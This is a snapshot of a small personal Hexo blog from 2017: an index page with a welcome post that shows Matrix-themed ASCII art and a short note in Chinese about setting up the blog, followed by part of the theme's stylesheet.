
==== index.html @ 1aa616ee "Site updated: 2017-03-05 20:07:05" ====
<!doctype html>



  


<html class="theme-next pisces use-motion" lang="zh-Hans">
<head>
  <meta charset="UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>



<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />















  
  
  <link href="/lib/fancybox/source/jquery.fancybox.css?v=2.1.5" rel="stylesheet" type="text/css" />




  
  
  
  

  
    
    
  

  

  

  

  

  
    
    
    <link href="//fonts.googleapis.com/css?family=Lato:300,300italic,400,400italic,700,700italic&subset=latin,latin-ext" rel="stylesheet" type="text/css">
  






<link href="/lib/font-awesome/css/font-awesome.min.css?v=4.6.2" rel="stylesheet" type="text/css" />

<link href="/css/main.css?v=5.1.0" rel="stylesheet" type="text/css" />


  <meta name="keywords" content="Hexo, NexT" />








  <link rel="shortcut icon" type="image/x-icon" href="/favicon.ico?v=5.1.0" />






<meta property="og:type" content="website">
<meta property="og:title" content="听雪楼">
<meta property="og:url" content="http://specloli.github.io/index.html">
<meta property="og:site_name" content="听雪楼">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="听雪楼">



<script type="text/javascript" id="hexo.configurations">
  var NexT = window.NexT || {};
  var CONFIG = {
    root: '/',
    scheme: 'Pisces',
    sidebar: {"position":"left","display":"post","offset":12,"offset_float":0,"b2t":false,"scrollpercent":false},
    fancybox: true,
    motion: true,
    duoshuo: {
      userId: '0',
      author: '博主'
    },
    algolia: {
      applicationID: '',
      apiKey: '',
      indexName: '',
      hits: {"per_page":10},
      labels: {"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}
    }
  };
</script>



  <link rel="canonical" href="http://specloli.github.io/"/>





  <title> 听雪楼 </title>
</head>

<body itemscope itemtype="http://schema.org/WebPage" lang="zh-Hans">

  














  
  
    
  

  <div class="container one-collumn sidebar-position-left 
   page-home 
 ">
    <div class="headband"></div>

    <header id="header" class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-wrapper">
  <div class="site-meta ">
    

    <div class="custom-logo-site-title">
      <a href="/"  class="brand" rel="start">
        <span class="logo-line-before"><i></i></span>
        <span class="site-title">听雪楼</span>
        <span class="logo-line-after"><i></i></span>
      </a>
    </div>
      
        <p class="site-subtitle"></p>
      
  </div>

  <div class="site-nav-toggle">
    <button>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
    </button>
  </div>
</div>

<nav class="site-nav">
  

  
    <ul id="menu" class="menu">
      
        
        <li class="menu-item menu-item-home">
          <a href="/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-home"></i> <br />
            
            首页
          </a>
        </li>
      
        
        <li class="menu-item menu-item-archives">
          <a href="/archives" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-archive"></i> <br />
            
            归档
          </a>
        </li>
      
        
        <li class="menu-item menu-item-tags">
          <a href="/tags" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-tags"></i> <br />
            
            标签
          </a>
        </li>
      

      
    </ul>
  

  
</nav>



 </div>
    </header>

    <main id="main" class="main">
      <div class="main-inner">
        <div class="content-wrap">
          <div id="content" class="content">
            
  <section id="posts" class="posts-expand">
    
      

  

  
  
  

  <article class="post post-type-normal " itemscope itemtype="http://schema.org/Article">
  <link itemprop="mainEntityOfPage" href="http://specloli.github.io/2017/02/21/hello-world/">

  <span style="display:none" itemprop="author" itemscope itemtype="http://schema.org/Person">
    <meta itemprop="name" content="張慕白">
    <meta itemprop="description" content="">
    <meta itemprop="image" content="/uploads/avatar.jpeg">
  </span>

  <span style="display:none" itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
    <meta itemprop="name" content="听雪楼">
    <span style="display:none" itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
      <img style="display:none;" itemprop="url image" alt="听雪楼" src="">
    </span>
  </span>

    
      <header class="post-header">

        
        
          <h1 class="post-title" itemprop="name headline">
            
            
              
                
                <a class="post-title-link" href="/2017/02/21/hello-world/" itemprop="url">
                  This is my blog.
                </a>
              
            
          </h1>
        

        <div class="post-meta">
          <span class="post-time">
            
              <span class="post-meta-item-icon">
                <i class="fa fa-calendar-o"></i>
              </span>
              
                <span class="post-meta-item-text">发表于</span>
              
              <time title="创建于" itemprop="dateCreated datePublished" datetime="2017-02-21T00:14:25+08:00">
                2017-02-21
              </time>
            

            

            
          </span>

          

          
            
          

          
          

          

          

          

        </div>
      </header>
    


    <div class="post-body" itemprop="articleBody">

      
      

      
        
          
            <p>Welcome to benjamin’s blog</p>
<figure class="highlight java"><table><tr><td class="gutter"><pre><div class="line">1</div><div class="line">2</div><div class="line">3</div><div class="line">4</div><div class="line">5</div><div class="line">6</div><div class="line">7</div><div class="line">8</div><div class="line">9</div><div class="line">10</div><div class="line">11</div><div class="line">12</div><div class="line">13</div><div class="line">14</div><div class="line">15</div><div class="line">16</div><div class="line">17</div><div class="line">18</div><div class="line">19</div><div class="line">20</div><div class="line">21</div><div class="line">22</div><div class="line">23</div></pre></td><td class="code"><pre><div class="line"> <span class="comment">/*</span></div><div class="line">    wake up, Neo...</div><div class="line">    the matrix has you</div><div class="line">    follow the white rabbit.</div><div class="line"></div><div class="line">    knock, knock, Neo.</div><div class="line"></div><div class="line">                 (`.         ,-,</div><div class="line">                 ` `.    ,;' /</div><div class="line">                  `.  ,'/ .'</div><div class="line">                   `. X /.'</div><div class="line">         .-;--''--.._` ` (</div><div class="line">       .'            /   `</div><div class="line">      ,           ` '   Q '</div><div class="line">      ,         ,   `._    \</div><div class="line">    ,.|         '     `-.;_'</div><div class="line">    :  . `  ;    `  ` --,.._;</div><div class="line">    ' `    ,   )   .'</div><div class="line">       `._ ,  '   /_</div><div class="line">          ; ,''-,;' ``-</div><div class="line">           ``-..__``--`</div><div class="line"></div><div class="line">**/</div></pre></td></tr></table></figure>
<h3 id="2017"><a href="#2017" class="headerlink" title="2017"></a>2017</h3><p>一直想开个blog。奈何在自建服务器与第三方之间徘徊，最后选择了git-pages的方案，大方简洁而且容易维护。其实这个blog在2016年就搭建完成，种种原因荒芜了一年。（ps,就是懒）</p>
<p>2017年，希望自己能勇敢坚持下去，跟着心中那只不安的兔子。</p>

          
        
      
    </div>

    <div>
      
    </div>

    <div>
      
    </div>


    <footer class="post-footer">
      

      

      

      
      
        <div class="post-eof"></div>
      
    </footer>
  </article>


    
  </section>

  

          
          </div>
          


          

        </div>
        
          
  
  <div class="sidebar-toggle">
    <div class="sidebar-toggle-line-wrap">
      <span class="sidebar-toggle-line sidebar-toggle-line-first"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-middle"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-last"></span>
    </div>
  </div>

  <aside id="sidebar" class="sidebar">
    <div class="sidebar-inner">

      

      

      <section class="site-overview sidebar-panel sidebar-panel-active">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
          <img class="site-author-image" itemprop="image"
               src="/uploads/avatar.jpeg"
               alt="張慕白" />
          <p class="site-author-name" itemprop="name">張慕白</p>
           
              <p class="site-description motion-element" itemprop="description"></p>
          
        </div>
        <nav class="site-state motion-element">
        
          
            <div class="site-state-item site-state-posts">
              <a href="/archives">
                <span class="site-state-item-count">1</span>
                <span class="site-state-item-name">日志</span>
              </a>
            </div>
          

          

          

        </nav>

        

        <div class="links-of-author motion-element">
          
        </div>

        
        

        
        

        


      </section>

      

      

    </div>
  </aside>


        
      </div>
    </main>

    <footer id="footer" class="footer">
      <div class="footer-inner">
        <div class="copyright" >
  
  &copy; 
  <span itemprop="copyrightYear">2017</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">張慕白</span>
</div>


<div class="powered-by">
  由 <a class="theme-link" href="https://hexo.io">Hexo</a> 强力驱动
</div>

<div class="theme-info">
  主题 -
  <a class="theme-link" href="https://github.com/iissnan/hexo-theme-next">
    NexT.Pisces
  </a>
</div>


        

        
      </div>
    </footer>

    
      <div class="back-to-top">
        <i class="fa fa-arrow-up"></i>
        
      </div>
    
    
  </div>

  

<script type="text/javascript">
  if (Object.prototype.toString.call(window.Promise) !== '[object Function]') {
    window.Promise = null;
  }
</script>









  




  
  <script type="text/javascript" src="/lib/jquery/index.js?v=2.1.3"></script>

  
  <script type="text/javascript" src="/lib/fastclick/lib/fastclick.min.js?v=1.0.6"></script>

  
  <script type="text/javascript" src="/lib/jquery_lazyload/jquery.lazyload.js?v=1.9.7"></script>

  
  <script type="text/javascript" src="/lib/velocity/velocity.min.js?v=1.2.1"></script>

  
  <script type="text/javascript" src="/lib/velocity/velocity.ui.min.js?v=1.2.1"></script>

  
  <script type="text/javascript" src="/lib/fancybox/source/jquery.fancybox.pack.js?v=2.1.5"></script>


  


  <script type="text/javascript" src="/js/src/utils.js?v=5.1.0"></script>

  <script type="text/javascript" src="/js/src/motion.js?v=5.1.0"></script>



  
  


  <script type="text/javascript" src="/js/src/affix.js?v=5.1.0"></script>

  <script type="text/javascript" src="/js/src/schemes/pisces.js?v=5.1.0"></script>



  

  


  <script type="text/javascript" src="/js/src/bootstrap.js?v=5.1.0"></script>



  



  




	





  





  





  



  
  

  

  

  

  


  

</body>
</html>
---- css/main.css ----
/* normalize.css v3.0.2 | MIT License | git.io/normalize */
html {
  font-family: sans-serif; /* 1 */
  -ms-text-size-adjust: 100%; /* 2 */
  -webkit-text-size-adjust: 100%; /* 2 */
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block; /* 1 */
  vertical-align: baseline; /* 2 */
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background-color: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit; /* 1 */
  font: inherit; /* 2 */
  margin: 0; /* 3 */
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button; /* 2 */
  cursor: pointer; /* 3 */
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield; /* 1 */
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box; /* 2 */
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0; /* 1 */
  padding: 0; /* 2 */
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
::selection {
  background: #262a30;
  color: #fff;
}
body {
  position: relative;
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  font-size: 14px;
  line-height: 2;
  color: #555;
  background: #f5f7f9;
}
@media (max-width: 767px) {
  body {
    padding-right: 0 !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  body {
    padding-right: 0 !important;
  }
}
@media (min-width: 1600px) {
  body {
    font-size: 16px;
  }
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0;
  padding: 0;
  font-weight: bold;
  line-height: 1.5;
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
}
h2,
h3,
h4,
h5,
h6 {
  margin: 20px 0 15px;
}
h1 {
  font-size: 22px;
}
@media (max-width: 767px) {
  h1 {
    font-size: 18px;
  }
}
h2 {
  font-size: 20px;
}
@media (max-width: 767px) {
  h2 {
    font-size: 16px;
  }
}
h3 {
  font-size: 18px;
}
@media (max-width: 767px) {
  h3 {
    font-size: 14px;
  }
}
h4 {
  font-size: 16px;
}
@media (max-width: 767px) {
  h4 {
    font-size: 12px;
  }
}
h5 {
  font-size: 14px;
}
@media (max-width: 767px) {
  h5 {
    font-size: 10px;
  }
}
h6 {
  font-size: 12px;
}
@media (max-width: 767px) {
  h6 {
    font-size: 8px;
  }
}
p {
  margin: 0 0 25px 0;
}
a {
  color: #555;
  text-decoration: none;
  border-bottom: 1px solid #999;
  word-wrap: break-word;
}
a:hover {
  color: #222;
  border-bottom-color: #222;
}
ul {
  list-style: none;
}
blockquote {
  margin: 0;
  padding: 0;
}
img {
  display: block;
  margin: auto;
  max-width: 100%;
  height: auto;
}
hr {
  margin: 40px 0;
  height: 3px;
  border: none;
  background-color: #ddd;
  background-image: repeating-linear-gradient(-45deg, #fff, #fff 4px, transparent 4px, transparent 8px);
}
blockquote {
  padding: 0 15px;
  color: #666;
  border-left: 4px solid #ddd;
}
blockquote cite::before {
  content: "-";
  padding: 0 5px;
}
dt {
  font-weight: 700;
}
dd {
  margin: 0;
  padding: 0;
}
.text-left {
  text-align: left;
}
.text-center {
  text-align: center;
}
.text-right {
  text-align: right;
}
.text-justify {
  text-align: justify;
}
.text-nowrap {
  white-space: nowrap;
}
.text-lowercase {
  text-transform: lowercase;
}
.text-uppercase {
  text-transform: uppercase;
}
.text-capitalize {
  text-transform: capitalize;
}
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.clearfix:before,
.clearfix:after {
  content: " ";
  display: table;
}
.clearfix:after {
  clear: both;
}
.pullquote {
  width: 45%;
}
.pullquote.left {
  float: left;
  margin-left: 5px;
  margin-right: 10px;
}
.pullquote.right {
  float: right;
  margin-left: 10px;
  margin-right: 5px;
}
.affix.affix.affix {
  position: fixed;
}
.translation {
  margin-top: -20px;
  font-size: 14px;
  color: #999;
}
.scrollbar-measure {
  width: 100px;
  height: 100px;
  overflow: scroll;
  position: absolute;
  top: -9999px;
}
.use-motion .motion-element {
  opacity: 0;
}
table {
  margin: 20px 0;
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  border: 1px solid #ddd;
  font-size: 14px;
  table-layout: fixed;
  word-wrap: break-all;
}
table>tbody>tr:nth-of-type(odd) {
  background-color: #f9f9f9;
}
table>tbody>tr:hover {
  background-color: #f5f5f5;
}
caption,
th,
td {
  padding: 8px;
  text-align: left;
  vertical-align: middle;
  font-weight: normal;
}
th,
td {
  border-bottom: 3px solid #ddd;
  border-right: 1px solid #eee;
}
th {
  padding-bottom: 10px;
  font-weight: 700;
}
td {
  border-bottom-width: 1px;
}
html,
body {
  height: 100%;
}
.container {
  position: relative;
  min-height: 100%;
}
.header-inner {
  margin: 0 auto;
  padding: 100px 0 70px;
  width: 700px;
}
@media (min-width: 1600px) {
  .container .header-inner {
    width: 900px;
  }
}
.main {
  padding-bottom: 150px;
}
.main-inner {
  margin: 0 auto;
  width: 700px;
}
@media (min-width: 1600px) {
  .container .main-inner {
    width: 900px;
  }
}
.footer {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  min-height: 50px;
}
.footer-inner {
  box-sizing: border-box;
  margin: 20px auto;
  width: 700px;
}
@media (min-width: 1600px) {
  .container .footer-inner {
    width: 900px;
  }
}
pre,
.highlight {
  overflow: auto;
  margin: 20px 0;
  padding: 0;
  font-size: 13px;
  color: #4d4d4c;
  background: #f7f7f7;
  line-height: 1.6;
}
pre,
code {
  font-family: consolas, Menlo, "PingFang SC", "Microsoft YaHei", monospace;
}
code {
  padding: 2px 4px;
  word-wrap: break-word;
  color: #4d4d4c;
  background: #f7f7f7;
  border-radius: 3px;
  font-size: 13px;
}
pre code {
  padding: 0;
  color: #4d4d4c;
  background: none;
  text-shadow: none;
}
.highlight {
  border-radius: 1px;
}
.highlight pre {
  border: none;
  margin: 0;
  padding: 10px 0;
}
.highlight table {
  margin: 0;
  width: auto;
  border: none;
}
.highlight td {
  border: none;
  padding: 0;
}
.highlight figcaption {
  font-size: 1em;
  color: #4d4d4c;
  line-height: 1em;
  margin-bottom: 1em;
}
.highlight figcaption:before,
.highlight figcaption:after {
  content: " ";
  display: table;
}
.highlight figcaption:after {
  clear: both;
}
.highlight figcaption a {
  float: right;
  color: #4d4d4c;
}
.highlight figcaption a:hover {
  border-bottom-color: #4d4d4c;
}
.highlight .gutter pre {
  padding-left: 10px;
  padding-right: 10px;
  color: #869194;
  text-align: right;
  background-color: #eff2f3;
}
.highlight .code pre {
  padding-left: 10px;
  padding-right: 10px;
  background-color: #f7f7f7;
}
.highlight .line {
  height: 20px;
}
.gutter {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.gist table {
  width: auto;
}
.gist table td {
  border: none;
}
pre .deletion {
  background: #fdd;
}
pre .addition {
  background: #dfd;
}
pre .meta {
  color: #8959a8;
}
pre .comment {
  color: #8e908c;
}
pre .variable,
pre .attribute,
pre .tag,
pre .regexp,
pre .ruby .constant,
pre .xml .tag .title,
pre .xml .pi,
pre .xml .doctype,
pre .html .doctype,
pre .css .id,
pre .css .class,
pre .css .pseudo {
  color: #c82829;
}
pre .number,
pre .preprocessor,
pre .built_in,
pre .literal,
pre .params,
pre .constant,
pre .command {
  color: #f5871f;
}
pre .ruby .class .title,
pre .css .rules .attribute,
pre .string,
pre .value,
pre .inheritance,
pre .header,
pre .ruby .symbol,
pre .xml .cdata,
pre .special,
pre .number,
pre .formula {
  color: #718c00;
}
pre .title,
pre .css .hexcolor {
  color: #3e999f;
}
pre .function,
pre .python .decorator,
pre .python .title,
pre .ruby .function .title,
pre .ruby .title .keyword,
pre .perl .sub,
pre .javascript .title,
pre .coffeescript .title {
  color: #4271ae;
}
pre .keyword,
pre .javascript .function {
  color: #8959a8;
}
.full-image.full-image.full-image {
  border: none;
  max-width: 100%;
  width: auto;
  margin: 20px auto;
}
@media (min-width: 992px) {
  .full-image.full-image.full-image {
    max-width: none;
    width: 118%;
    margin: 0 -9%;
  }
}
.blockquote-center,
.page-home .post-type-quote blockquote,
.page-post-detail .post-type-quote blockquote {
  position: relative;
  margin: 40px 0;
  padding: 0;
  border-left: none;
  text-align: center;
}
.blockquote-center::before,
.page-home .post-type-quote blockquote::before,
.page-post-detail .post-type-quote blockquote::before,
.blockquote-center::after,
.page-home .post-type-quote blockquote::after,
.page-post-detail .post-type-quote blockquote::after {
  position: absolute;
  content: ' ';
  display: block;
  width: 100%;
  height: 24px;
  opacity: 0.2;
  background-repeat: no-repeat;
  background-position: 0 -6px;
  background-size: 22px 22px;
}
.blockquote-center::before,
.page-home .post-type-quote blockquote::before,
.page-post-detail .post-type-quote blockquote::before {
  top: -20px;
  background-image: url("../images/quote-l.svg");
  border-top: 1px solid #ccc;
}
.blockquote-center::after,
.page-home .post-type-quote blockquote::after,
.page-post-detail .post-type-quote blockquote::after {
  bottom: -20px;
  background-image: url("../images/quote-r.svg");
  border-bottom: 1px solid #ccc;
  background-position: 100% 8px;
}
.blockquote-center p,
.page-home .post-type-quote blockquote p,
.page-post-detail .post-type-quote blockquote p,
.blockquote-center div,
.page-home .post-type-quote blockquote div,
.page-post-detail .post-type-quote blockquote div {
  text-align: center;
}
.post .post-body .group-picture img {
  box-sizing: border-box;
  padding: 0 3px;
  border: none;
}
.post .group-picture-row {
  overflow: hidden;
  margin-top: 6px;
}
.post .group-picture-row:first-child {
  margin-top: 0;
}
.post .group-picture-column {
  float: left;
}
.page-post-detail .post-body .group-picture-column {
  float: none;
  margin-top: 10px;
  width: auto !important;
}
.page-post-detail .post-body .group-picture-column img {
  margin: 0 auto;
}
.page-archive .group-picture-container {
  overflow: hidden;
}
.page-archive .group-picture-row {
  float: left;
}
.page-archive .group-picture-row:first-child {
  margin-top: 6px;
}
.page-archive .group-picture-column {
  max-width: 150px;
  max-height: 150px;
}
.note {
  padding: 20px;
  margin: 20px 0;
  border: 1px solid #eee;
  border-left-width: 5px;
  border-radius: 3px;
}
.note h2,
.note h3,
.note h4,
.note h5,
.note h6 {
  margin-top: 0;
  margin-bottom: 5px;
}
.note p:last-child {
  margin-bottom: 0;
}
.note code {
  border-radius: 3px;
}
.note+.note {
  margin-top: -5px;
}
.default {
  border-left-color: #777;
}
.default h2,
.default h3,
.default h4,
.default h5,
.default h6 {
  color: #777;
}
.primary {
  border-left-color: #428bca;
}
.primary h2,
.primary h3,
.primary h4,
.primary h5,
.primary h6 {
  color: #428bca;
}
.success {
  border-left-color: #5cb85c;
}
.success h2,
.success h3,
.success h4,
.success h5,
.success h6 {
  color: #5cb85c;
}
.danger {
  border-left-color: #d9534f;
}
.danger h2,
.danger h3,
.danger h4,
.danger h5,
.danger h6 {
  color: #d9534f;
}
.warning {
  border-left-color: #f0ad4e;
}
.warning h2,
.warning h3,
.warning h4,
.warning h5,
.warning h6 {
  color: #f0ad4e;
}
.info {
  border-left-color: #5bc0de;
}
.info h2,
.info h3,
.info h4,
.info h5,
.info h6 {
  color: #5bc0de;
}
.exturl {
  background-color: transparent;
  cursor: pointer;
  border-bottom: 1px solid #999;
}
.exturl .fa {
  font-size: 14px;
}
.exturl:active,
.exturl:hover {
  outline: 0;
  color: #222;
  border-bottom-color: #222;
}
.btn {
  display: inline-block;
  padding: 0 20px;
  font-size: 14px;
  color: #fff;
  background: #222;
  border: 2px solid #555;
  text-decoration: none;
  border-radius: 0;
  transition-property: background-color;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
}
.btn:hover,
.post-button .btn:hover {
  border-color: #222;
  color: #fff;
  background: #222;
}
.btn-bar {
  display: block;
  width: 22px;
  height: 2px;
  background: #555;
  border-radius: 1px;
}
.btn-bar+.btn-bar {
  margin-top: 4px;
}
.pagination {
  margin: 120px 0 40px;
  text-align: center;
  border-top: 1px solid #eee;
}
.page-number-basic,
.pagination .prev,
.pagination .next,
.pagination .page-number,
.pagination .space {
  display: inline-block;
  position: relative;
  top: -1px;
  margin: 0 10px;
  padding: 0 10px;
  line-height: 30px;
}
@media (max-width: 767px) {
  .page-number-basic,
  .pagination .prev,
  .pagination .next,
  .pagination .page-number,
  .pagination .space {
    margin: 0 5px;
  }
}
.pagination .prev,
.pagination .next,
.pagination .page-number {
  border-bottom: 0;
  border-top: 1px solid #eee;
  transition-property: border-color;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
}
.pagination .prev:hover,
.pagination .next:hover,
.pagination .page-number:hover {
  border-top-color: #222;
}
.pagination .space {
  padding: 0;
  margin: 0;
}
.pagination .prev {
  margin-left: 0;
}
.pagination .next {
  margin-right: 0;
}
.pagination .page-number.current {
  color: #fff;
  background: #ccc;
  border-top-color: #ccc;
}
@media (max-width: 767px) {
  .pagination {
    border-top: none;
  }
  .pagination .prev,
  .pagination .next,
  .pagination .page-number {
    margin-bottom: 10px;
    border-top: 0;
    border-bottom: 1px solid #eee;
  }
  .pagination .prev:hover,
  .pagination .next:hover,
  .pagination .page-number:hover {
    border-bottom-color: #222;
  }
}
.comments {
  margin: 60px 20px 0;
}
.tag-cloud {
  text-align: center;
}
.tag-cloud a {
  display: inline-block;
  margin: 10px;
}
.back-to-top {
  box-sizing: border-box;
  position: fixed;
  bottom: -100px;
  right: 30px;
  z-index: 1050;
  padding: 0 6px;
  background: #222;
  font-size: 12px;
  opacity: 0.6;
  color: #fff;
  cursor: pointer;
  text-align: center;
  -webkit-transform: translateZ(0);
  transition-property: bottom;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
}
@media (max-width: 767px) {
  .back-to-top {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .back-to-top {
    display: none;
  }
}
.back-to-top.back-to-top-on {
  bottom: 30px;
}
.header {
  background: #fff;
}
.header-inner {
  position: relative;
}
.headband {
  height: 3px;
  background: #222;
}
.site-meta {
  margin: 0;
  text-align: center;
}
@media (max-width: 767px) {
  .site-meta {
    text-align: center;
  }
}
.brand {
  position: relative;
  display: inline-block;
  padding: 0 40px;
  color: #fff;
  background: #222;
  border-bottom: none;
}
.brand:hover {
  color: #fff;
}
.logo {
  display: inline-block;
  margin-right: 5px;
  line-height: 36px;
  vertical-align: top;
}
.site-title {
  display: inline-block;
  vertical-align: top;
  line-height: 36px;
  font-size: 20px;
  font-weight: normal;
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
}
.site-subtitle {
  margin-top: 10px;
  font-size: 13px;
  color: #ddd;
}
.use-motion .brand {
  opacity: 0;
}
.use-motion .logo,
.use-motion .site-title,
.use-motion .site-subtitle {
  opacity: 0;
  position: relative;
  top: -10px;
}
.site-nav-toggle {
  display: none;
  position: absolute;
  top: 10px;
  left: 10px;
}
@media (max-width: 767px) {
  .site-nav-toggle {
    display: block;
  }
}
.site-nav-toggle button {
  margin-top: 2px;
  padding: 9px 10px;
  background: transparent;
  border: none;
}
@media (max-width: 767px) {
  .site-nav {
